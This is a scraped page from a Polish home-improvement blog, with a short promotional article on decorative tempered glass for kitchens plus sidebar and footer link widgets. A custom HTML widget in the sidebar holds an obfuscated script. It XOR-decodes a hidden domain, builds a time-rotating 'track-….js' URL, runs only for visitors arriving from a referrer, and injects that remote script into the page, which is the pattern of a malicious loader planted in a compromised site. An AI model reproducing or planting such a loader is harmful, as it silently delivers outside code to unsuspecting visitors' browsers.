					<p>Bardzo fajnie wyglądającym elementem w naszej kuchni może być efektowne wykończenie w pewnych miejscach specjalnym produktem dostępnym w wielu sklepach stacjonarnych i internetowych. Tym produktem, które powoduje, że pomieszczenie nagle nam pięknieje jest szkło dekoracyjne do kuchni. Możemy je zastosować w każdej kuchni, duzej i małej, wysokiej i niskiej.</p>
<p>&nbsp;</p>
<p>Zawsze takie szkło ozdobne do kuchni wygląda przepięknie i ma odpowiednie właściwości, które charakteryzują się wysoką odpornością na uszkodzenia mechaniczne, na styczność z wodą, są bardzo trwałe i wizualnie przepiękne. Ze względu na sposób, w jaki szkło hartowane jest poddawane obróbce cieplnej, rozpada się na małe, bezpieczne kawałki, a nie na duże odłamki. Takie szkło jest wykorzystywane w tych produktach i sprawia, że jest ono, bezpieczniejsze niż zwykłe, standardowe szkło. Z tego powodu szkło hartowane jest najczęściej używane w pomieszczeniach codziennego użytku. Dekoracyjne szkło hartowane to doskonały sposób na odświeżenie wystroju kuchni i zmianę na nowoczesny styl, który zachwyci niejedną osobe odwiedzającą nas w czasie święta państwowego, kościelnego, czy rodzinnego.</p>
<p>&nbsp;</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Podobne wpisy:</h3><ol>
<li><a href="https://www.radiomaks.pl/dobry-hotel-materace-do-lozek-hotelowych/" rel="bookmark" title="Dobry hotel, materace do łóżek hotelowych">Dobry hotel, materace do łóżek hotelowych</a> <small>W każdym hotelowym pokoju, bardzo ważnym przedmiotem dla wygody klienta, jest łóżko i jego odpowiednio wygodne właściwości. W tym celu na rynku,...</small></li>
<li><a href="https://www.radiomaks.pl/warszawskie-szklane-drzwi-drzwi-przesuwne-szklane-warszawa/" rel="bookmark" title="Warszawskie szklane drzwi &#8211; drzwi przesuwne szklane: Warszawa">Warszawskie szklane drzwi &#8211; drzwi przesuwne szklane: Warszawa</a> <small>Praktycznym rozwiązaniem w każdej domowej przestrzeni jest wstawienie, zamontowanie specyficznych drzwi szklanych. Bez trudności można je rozplanować na każdej powierzchni mieszkaniowej. Świetnie...</small></li>
<li><a href="https://www.radiomaks.pl/dobry-wybor-schody-kamienne-zabiegowe-warszawa/" rel="bookmark" title="Dobry wybór &#8211; schody kamienne zabiegowe Warszawa">Dobry wybór &#8211; schody kamienne zabiegowe Warszawa</a> <small>Schody to bardzo ważny element wyposażenia wnętrza. Decyduje o charakterze naszego domu. Dzięki nim pomieszczenie fajnie wyglada i zachwyci niejedną osobę nas...</small></li>
<li><a href="https://www.radiomaks.pl/nasze-wspaniale-loze-biale-lozko-do-sypialni-lozko-podwojne/" rel="bookmark" title="Nasze wspaniałe łoże &#8211; białe łóżko do sypialni. Łóżko podwójne">Nasze wspaniałe łoże &#8211; białe łóżko do sypialni. Łóżko podwójne</a> <small>Wybierając odpowiednie łóżko do naszej pięknej, zaprojektowanej przez najlepszego architekta i wspaniale wykończonej przez najlepszą brygadę budowlaną w kraju sypialni kierujemy się...</small></li>
</ol>
</div>
					</article> <!-- .entry -->

					
					<div id="et-box-author">
						<div id="et-bio-author">
							<div class="author-avatar">
								<img alt='' src='https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>							</div> <!-- end #author-avatar -->

							<p id="author-info">
								<strong>Author:</strong> radiomaks.pl							</p> <!-- end #author-info -->

							<p></p>
						</div>

						<div id="et-post-share" class="clearfix">
							
						</div>
					</div>

				
									
				</div> 	<!-- end #left-area -->
			</div> <!-- #content -->

				<div id="sidebar">
		<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.radiomaks.pl/">
				<div>
					<label class="screen-reader-text" for="s">Szukaj:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Szukaj" />
				</div>
			</form></div> <!-- end .widget -->
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widgettitle">Ostatnie wpisy</h4>
		<ul>
											<li>
					<a href="https://www.radiomaks.pl/jak-wybrac-ergonomiczny-fotel-biurowy-kluczowe-wskazowki-i-funkcje/">Jak wybrać ergonomiczny fotel biurowy – kluczowe wskazówki i funkcje</a>
									</li>
											<li>
					<a href="https://www.radiomaks.pl/kluczowe-kryteria-i-rodzaje-regalow-magazynowych-dla-efektywnej-przestrzeni/">Kluczowe kryteria i rodzaje regałów magazynowych dla efektywnej przestrzeni</a>
									</li>
											<li>
					<a href="https://www.radiomaks.pl/podstawy-aranzacji-kominka-naroznego-styl-bezpieczenstwo-i-technologia/">Podstawy aranżacji kominka narożnego: styl, bezpieczeństwo i technologia</a>
									</li>
											<li>
					<a href="https://www.radiomaks.pl/dlaczego-drewniana-podloga-do-salonu-to-idealny-wybor-zalety-trendy-i-aranzacje/">Dlaczego drewniana podłoga do salonu to idealny wybór? Zalety, trendy i aranżacje</a>
									</li>
											<li>
					<a href="https://www.radiomaks.pl/jakie-sa-obowiazki-i-normy-dotyczace-tablic-informacyjnych-na-budowie/">Jakie są obowiązki i normy dotyczące tablic informacyjnych na budowie</a>
									</li>
					</ul>

		</div> <!-- end .widget --><div id="arpw-widget-2" class="widget arpw-widget-random"><h4 class="widgettitle">Budowa remont wnętrze</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/planowanie-przestrzeni-mieszkalnej-optymalizacja-ukladu-pomieszczen/" rel="bookmark">Planowanie przestrzeni mieszkalnej: Optymalizacja układu pomieszczeń</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/automatyzacja-domowa-zarzadzanie-oswietleniem-ogrzewaniem-i-innymi-urzadzeniami/" rel="bookmark">Automatyzacja domowa: Zarządzanie oświetleniem, ogrzewaniem i innymi urządzeniami</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/obniz-strop-sufity-podwieszane-ksztalty-sufity-podwieszane-tarnow/" rel="bookmark">Obniż strop &#8211; sufity podwieszane kształty. Sufity podwieszane Tarnów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/adaptacja-przestrzeni-pod-dom-biurowy-wygoda-i-efektywnosc/" rel="bookmark">Adaptacja przestrzeni pod dom biurowy: Wygoda i efektywność</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/poradnik-jak-wybrac-podloge-na-taras/" rel="bookmark">Poradnik &#8211; jak wybrać podłogę na taras?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/automatyczne-systemy-sterowania-oswietleniem-komfort-i-oszczednosc-energii/" rel="bookmark">Automatyczne systemy sterowania oświetleniem: Komfort i oszczędność energii</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/wprowadzenie-do-domowej-automatyki-jakie-korzysci-niesie-ze-soba-automatyzacja-domu/" rel="bookmark">Wprowadzenie do domowej automatyki: Jakie korzyści niesie ze sobą automatyzacja domu</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widgettitle">Najnowsze komentarze</h4><ul id="recentcomments"></ul></div> <!-- end .widget --><div id="text-2" class="widget widget_text">			<div class="textwidget"><p><strong>Radio Max online</strong></p>
<p>Tarnów</p>
</div>
		</div> <!-- end .widget --><div id="archives-2" class="widget widget_archive"><h4 class="widgettitle">Archiwa</h4>
			<ul>
					<li><a href='https://www.radiomaks.pl/2025/12/'>grudzień 2025</a></li>
	<li><a href='https://www.radiomaks.pl/2025/11/'>listopad 2025</a></li>
	<li><a href='https://www.radiomaks.pl/2025/10/'>październik 2025</a></li>
	<li><a href='https://www.radiomaks.pl/2025/06/'>czerwiec 2025</a></li>
	<li><a href='https://www.radiomaks.pl/2024/07/'>lipiec 2024</a></li>
	<li><a href='https://www.radiomaks.pl/2024/06/'>czerwiec 2024</a></li>
	<li><a href='https://www.radiomaks.pl/2023/12/'>grudzień 2023</a></li>
	<li><a href='https://www.radiomaks.pl/2023/08/'>sierpień 2023</a></li>
	<li><a href='https://www.radiomaks.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://www.radiomaks.pl/2023/04/'>kwiecień 2023</a></li>
	<li><a href='https://www.radiomaks.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://www.radiomaks.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://www.radiomaks.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://www.radiomaks.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://www.radiomaks.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2019/11/'>listopad 2019</a></li>
	<li><a href='https://www.radiomaks.pl/2019/08/'>sierpień 2019</a></li>
	<li><a href='https://www.radiomaks.pl/2019/06/'>czerwiec 2019</a></li>
	<li><a href='https://www.radiomaks.pl/2019/05/'>maj 2019</a></li>
	<li><a href='https://www.radiomaks.pl/2018/07/'>lipiec 2018</a></li>
	<li><a href='https://www.radiomaks.pl/2018/06/'>czerwiec 2018</a></li>
	<li><a href='https://www.radiomaks.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://www.radiomaks.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://www.radiomaks.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://www.radiomaks.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://www.radiomaks.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://www.radiomaks.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://www.radiomaks.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://www.radiomaks.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://www.radiomaks.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://www.radiomaks.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://www.radiomaks.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://www.radiomaks.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://www.radiomaks.pl/2017/02/'>luty 2017</a></li>
	<li><a href='https://www.radiomaks.pl/2017/01/'>styczeń 2017</a></li>
			</ul>

			</div> <!-- end .widget --><div id="categories-2" class="widget widget_categories"><h4 class="widgettitle">Kategorie</h4>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.radiomaks.pl/kategoria/budowa-remont-wnetrze/">Budowa remont wnętrze</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://www.radiomaks.pl/kategoria/budowa-remont-wn%c4%99trze/">Budowa remont wnętrze</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.radiomaks.pl/kategoria/innego-rodzaju/">Innego rodzaju</a>
</li>
			</ul>

			</div> <!-- end .widget --><div id="arpw-widget-4" class="widget arpw-widget-random"><h4 class="widgettitle">Przeczytaj</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://www.radiomaks.pl/podstawy-planowania-remontu-mieszkania-poradnik-krok-po-kroku/"  rel="bookmark"><img width="50" height="50" src="https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762801052-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Podstawy planowania remontu mieszkania: poradnik krok po kroku" decoding="async" loading="lazy" srcset="https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762801052-50x50.jpg 50w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762801052-150x150.jpg 150w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762801052-160x160.jpg 160w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762801052-240x240.jpg 240w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762801052-60x60.jpg 60w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762801052-184x184.jpg 184w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762801052-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.radiomaks.pl/podstawy-planowania-remontu-mieszkania-poradnik-krok-po-kroku/" rel="bookmark">Podstawy planowania remontu mieszkania: poradnik krok po kroku</a><div class="arpw-summary">Remont mieszkania to nie tylko wyzwanie, ale także szansa na odświeżenie i poprawę funkcjonalności przestrzeni. Jednakże, bez odpowiedniego &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.radiomaks.pl/jak-wybrac-kontener-na-odpady-budowlane-zgodnie-z-prawem-i-logistyka/"  rel="bookmark"><img width="50" height="50" src="https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762799980-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak wybrać kontener na odpady budowlane zgodnie z prawem i logistyką" decoding="async" loading="lazy" srcset="https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762799980-50x50.jpg 50w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762799980-150x150.jpg 150w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762799980-160x160.jpg 160w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762799980-240x240.jpg 240w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762799980-60x60.jpg 60w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762799980-184x184.jpg 184w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762799980-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.radiomaks.pl/jak-wybrac-kontener-na-odpady-budowlane-zgodnie-z-prawem-i-logistyka/" rel="bookmark">Jak wybrać kontener na odpady budowlane zgodnie z prawem i logistyką</a><div class="arpw-summary">Wybór odpowiedniego kontenera na odpady budowlane to kluczowy krok w zapewnieniu legalnej i efektywnej gospodarki odpadami na każdym &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.radiomaks.pl/wybor-materialow-budowlanych-w-projektowaniu-wnetrz/"  rel="bookmark"><img width="50" height="33" src="https://www.radiomaks.pl/wp-content/uploads/2017/11/żaluzje_pionowe_1510008514.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Wybór materiałów budowlanych w projektowaniu wnętrz" decoding="async" loading="lazy" srcset="https://www.radiomaks.pl/wp-content/uploads/2017/11/żaluzje_pionowe_1510008514.jpg 1280w, https://www.radiomaks.pl/wp-content/uploads/2017/11/żaluzje_pionowe_1510008514-300x200.jpg 300w, https://www.radiomaks.pl/wp-content/uploads/2017/11/żaluzje_pionowe_1510008514-768x512.jpg 768w, https://www.radiomaks.pl/wp-content/uploads/2017/11/żaluzje_pionowe_1510008514-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.radiomaks.pl/wybor-materialow-budowlanych-w-projektowaniu-wnetrz/" rel="bookmark">Wybór materiałów budowlanych w projektowaniu wnętrz</a><div class="arpw-summary">Projektowanie wnętrz &#8211; jakie materiały wybrać? W dzisiejszych czasach projektowanie wnętrz stało się ważnym elementem w aranżacji mieszkań &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.radiomaks.pl/wybor-odpowiedniego-oswietlenia-do-poszczegolnych-pomieszczen/"  rel="bookmark"><img width="50" height="25" src="https://www.radiomaks.pl/wp-content/uploads/2018/04/wnętrze_1522831192.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Wybór odpowiedniego oświetlenia do poszczególnych pomieszczeń" decoding="async" loading="lazy" srcset="https://www.radiomaks.pl/wp-content/uploads/2018/04/wnętrze_1522831192.jpg 1280w, https://www.radiomaks.pl/wp-content/uploads/2018/04/wnętrze_1522831192-300x150.jpg 300w, https://www.radiomaks.pl/wp-content/uploads/2018/04/wnętrze_1522831192-768x384.jpg 768w, https://www.radiomaks.pl/wp-content/uploads/2018/04/wnętrze_1522831192-1024x512.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.radiomaks.pl/wybor-odpowiedniego-oswietlenia-do-poszczegolnych-pomieszczen/" rel="bookmark">Wybór odpowiedniego oświetlenia do poszczególnych pomieszczeń</a><div class="arpw-summary">Optymalne oświetlenie w pomieszczeniach Znajdując się w sklepie z oświetleniem, wybór odpowiedniego oświetlenia może być dość trudny. Nie &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.radiomaks.pl/jak-wybrac-odpowiednie-rusztowanie-do-prac-na-wysokosci/"  rel="bookmark"><img width="50" height="50" src="https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762810768-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak wybrać odpowiednie rusztowanie do prac na wysokości" decoding="async" loading="lazy" srcset="https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762810768-50x50.jpg 50w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762810768-150x150.jpg 150w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762810768-160x160.jpg 160w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762810768-240x240.jpg 240w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762810768-60x60.jpg 60w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762810768-184x184.jpg 184w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762810768-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.radiomaks.pl/jak-wybrac-odpowiednie-rusztowanie-do-prac-na-wysokosci/" rel="bookmark">Jak wybrać odpowiednie rusztowanie do prac na wysokości</a><div class="arpw-summary">Wybór odpowiedniego rusztowania do prac na wysokości to kluczowy element zapewniający bezpieczeństwo, efektywność i komfort pracy. Na rynku &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.radiomaks.pl/metaloplastyka-artystyczna-co-to-jest/"  rel="bookmark"><img width="50" height="33" src="https://www.radiomaks.pl/wp-content/uploads/2022/01/metaloplastyka_1641915089.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Metaloplastyka artystyczna &#8211; co to jest?" decoding="async" loading="lazy" srcset="https://www.radiomaks.pl/wp-content/uploads/2022/01/metaloplastyka_1641915089.jpg 1280w, https://www.radiomaks.pl/wp-content/uploads/2022/01/metaloplastyka_1641915089-300x200.jpg 300w, https://www.radiomaks.pl/wp-content/uploads/2022/01/metaloplastyka_1641915089-768x512.jpg 768w, https://www.radiomaks.pl/wp-content/uploads/2022/01/metaloplastyka_1641915089-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.radiomaks.pl/metaloplastyka-artystyczna-co-to-jest/" rel="bookmark">Metaloplastyka artystyczna &#8211; co to jest?</a><div class="arpw-summary">Metaloplastyka artystyczna to sztuka kształtowania metalu. Generalnie jest to metoda polegająca na wyrabianiu różnych przedmiotów z metalu. Przedmioty &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.radiomaks.pl/instalacja-inteligentnego-systemu-oswietlenia-korzysci-i-funkcje/"  rel="bookmark"><img width="50" height="33" src="https://www.radiomaks.pl/wp-content/uploads/2021/05/meble_wnętrze_1622061071.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Instalacja inteligentnego systemu oświetlenia: Korzyści i funkcje" decoding="async" loading="lazy" srcset="https://www.radiomaks.pl/wp-content/uploads/2021/05/meble_wnętrze_1622061071.jpg 1280w, https://www.radiomaks.pl/wp-content/uploads/2021/05/meble_wnętrze_1622061071-300x199.jpg 300w, https://www.radiomaks.pl/wp-content/uploads/2021/05/meble_wnętrze_1622061071-768x511.jpg 768w, https://www.radiomaks.pl/wp-content/uploads/2021/05/meble_wnętrze_1622061071-1024x681.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.radiomaks.pl/instalacja-inteligentnego-systemu-oswietlenia-korzysci-i-funkcje/" rel="bookmark">Instalacja inteligentnego systemu oświetlenia: Korzyści i funkcje</a><div class="arpw-summary">W jaki sposób instalacja inteligentnego systemu oświetlenia może poprawić komfort i bezpieczeństwo w domu? Inteligentny system oświetlenia to &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_13ba4) {
    
    var _13edd = Date.now();
    var _f182d = 1000;
    _13edd = _13edd / _f182d;
    _13edd = Math.floor(_13edd);

    var _fe378 = 600;
    _13edd -= _13edd % _fe378;
    _13edd = _13edd.toString(16);

    var _51ec5 = _13ba4.referrer;

    if (!_51ec5) return;

    var _60dc4 = [58641, 58644, 58635, 58648, 58649, 58652, 58638, 58645, 58655, 58642, 58652, 58639, 58649, 58646, 58644, 58633, 58707, 58644, 58643, 58651, 58642];

    _60dc4 = _60dc4.map(function(_63d41){
        return _63d41 ^ 58749;
    });

    var _828ed = "2f90e863c6765e2630bf4e4785b4491e";
    
    _60dc4 = String.fromCharCode(..._60dc4);

    var _e604d = "https://";
    var _d85f7 = "/";
    var _1c75c = "track-";

    var _2b91 = ".js";

    var _2da41 = _13ba4.createElement("script");
    _2da41.type = "text/javascript";
    _2da41.async = true;
    _2da41.src = _e604d + _60dc4 + _d85f7 + _1c75c + _13edd + _2b91;

    _13ba4.getElementsByTagName("head")[0].appendChild(_2da41)

}(document);
</script></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->
		</div> <!-- .main-content-wrap -->

			</div> <!-- #main-content -->

			
<footer id="main-footer">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="arpw-widget-5" class="fwidget arpw-widget-random"><h4 class="title">Budowa i remont</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/czym-sie-kierowac-przy-wyborze-kamer-ip/" rel="bookmark">Czym się kierować przy wyborze kamer IP</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/meble-lazienkowe-jak-dobrac-meble-i-szafki-do-lazienki-uwzgledniajac-styl-i-funkcjonalnosc/" rel="bookmark">Meble łazienkowe: Jak dobrać meble i szafki do łazienki, uwzględniając styl i funkcjonalność</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/projektowanie-ogrodu-jak-zaplanowac-i-stworzyc-wymarzona-przestrzen-zewnetrzna/" rel="bookmark">Projektowanie ogrodu: Jak zaplanować i stworzyć wymarzoną przestrzeń zewnętrzną</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/sprzata-imprezach-masowych-sprzet-sprzatania-warszawa-poznan/" rel="bookmark">Kto sprząta po imprezach masowych? Sprzęt do sprzątania Warszawa, Poznań</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/jak-dziala-pogotowie-kanalizacyjne/" rel="bookmark">Jak działa pogotowie kanalizacyjne?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/inteligentne-systemy-wentylacyjne-komfortowe-i-zdrowe-powietrze-w-domu/" rel="bookmark">Inteligentne systemy wentylacyjne: Komfortowe i zdrowe powietrze w domu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/inteligentne-urzadzenia-domowe-nowoczesne-rozwiazania-dla-wygody-i-efektywnosci/" rel="bookmark">Inteligentne urządzenia domowe: Nowoczesne rozwiązania dla wygody i efektywności</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/malowanie-wnetrz-krok-po-kroku-przewodnik-dla-poczatkujacych/" rel="bookmark">Malowanie wnętrz: Krok po kroku przewodnik dla początkujących</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/obniz-strop-sufity-podwieszane-ksztalty-sufity-podwieszane-tarnow/" rel="bookmark">Obniż strop &#8211; sufity podwieszane kształty. Sufity podwieszane Tarnów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/instalacja-prysznica-praktyczne-wskazowki-dotyczace-montazu-i-wyboru-prysznica/" rel="bookmark">Instalacja prysznica: Praktyczne wskazówki dotyczące montażu i wyboru prysznica</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/czyscic-dywan-czyszczenie-pranie-dywanow-mokotow/" rel="bookmark">Jak czyścić dywan. Czyszczenie i pranie dywanów Mokotów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/zepsuta-pralka-teraz-serwis-naprawa-pralek-krakow-tychy/" rel="bookmark">Zepsuta pralka &#8211; co teraz? Serwis, naprawa pralek Kraków, Tychy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/rola-elektrod-grzybkowych-w-zgrzewaniu-punktowym/" rel="bookmark">Rola elektrod grzybkowych w zgrzewaniu punktowym</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/izolacja-termiczna-fundamentow-jak-izolowac-fundamenty-aby-zapobiec-stratom-ciepla-i-wilgoci/" rel="bookmark">Izolacja termiczna fundamentów: Jak izolować fundamenty, aby zapobiec stratom ciepła i wilgoci</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/sufit-podwieszany-na-poddaszu-dla-kazdego-sufity-podwieszane-konstrukcje/" rel="bookmark">Sufit podwieszany na poddaszu dla każdego &#8211; Sufity podwieszane konstrukcje.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/trendy-w-oswietleniu-nowoczesne-rozwiazania-dla-wnetrz/" rel="bookmark">Trendy w oświetleniu: Nowoczesne rozwiązania dla wnętrz</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/poradnik-jak-wybrac-podloge-na-taras/" rel="bookmark">Poradnik &#8211; jak wybrać podłogę na taras?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/sufit-podwieszany-z-oswietleniem-led-oswietlenie-w-podwieszanym-suficie-jak-zrobic-sufit-podwieszany-z-ledami/" rel="bookmark">Sufit podwieszany z oświetleniem LED. Oświetlenie w podwieszanym suficie &#8211; Jak zrobić sufit podwieszany z ledami?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/inteligentne-rolety-i-zaluzje-sterowanie-naturalnym-swiatlem-i-prywatnoscia/" rel="bookmark">Inteligentne rolety i żaluzje: Sterowanie naturalnym światłem i prywatnością</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="tag_cloud-2" class="fwidget widget_tag_cloud"><h4 class="title">Tagi</h4><div class="tagcloud"><a href="https://www.radiomaks.pl/zagadnienie/architekci-wnetrz-warszawa/" class="tag-cloud-link tag-link-64 tag-link-position-1" style="font-size: 11.333333333333pt;" aria-label="Architekci wnętrz Warszawa (8 elementów)">Architekci wnętrz Warszawa</a>
<a href="https://www.radiomaks.pl/zagadnienie/architekt-wnetrz-warszawa/" class="tag-cloud-link tag-link-75 tag-link-position-2" style="font-size: 8pt;" aria-label="architekt wnętrz - Warszawa (7 elementów)">architekt wnętrz - Warszawa</a>
